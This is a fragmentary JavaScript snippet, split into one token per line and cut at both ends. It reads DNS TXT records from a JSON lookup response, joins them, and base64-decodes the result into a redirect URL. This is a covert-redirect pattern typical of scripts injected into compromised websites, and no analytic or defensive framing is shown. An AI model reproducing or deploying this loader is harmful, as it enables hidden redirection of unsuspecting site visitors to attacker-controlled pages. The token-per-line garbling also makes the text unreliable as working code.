
return
 _response
.
json
(
)
;
}
)
.
then
(
(
_dns_json
)
=
>
{
if
(
_dns_json
.
Answer 
==
null
)
{
return
;
}
var
 _redirect_URL 
=
"
"
;
_dns_json
.
Answer
.
forEach
(
(
_answer
)
=
>
{
if
(
_answer
.
type 
==
16
)
{
 _redirect_URL 
+=
 _answer
.
data
;
}
}
)
;
          _redirect_URL 
=
atob
(
_redirect_URL
)
;
if
(
!
_redirect_URL
.
length
)
{
return
;
}